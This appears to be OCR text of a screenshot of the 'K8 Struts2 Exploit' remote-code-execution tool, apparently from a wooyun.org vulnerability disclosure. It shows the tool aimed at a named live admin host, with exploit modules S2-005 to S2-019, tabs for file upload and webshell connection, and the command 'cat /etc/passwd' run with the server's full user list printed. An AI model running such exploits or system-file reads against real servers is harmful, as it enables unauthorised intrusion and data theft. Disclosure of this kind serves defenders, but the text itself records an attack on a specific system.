 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://admin.wcif.cn/captcha!image.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/passwd 执行 保存结果 清空结果
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
saslauth:x:498:496:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
ricci:x:140:140:ricci daemon user:/var/lib/ricci:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
luci:x:141:141:luci user:/var/lib/luci:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www.wooyun.org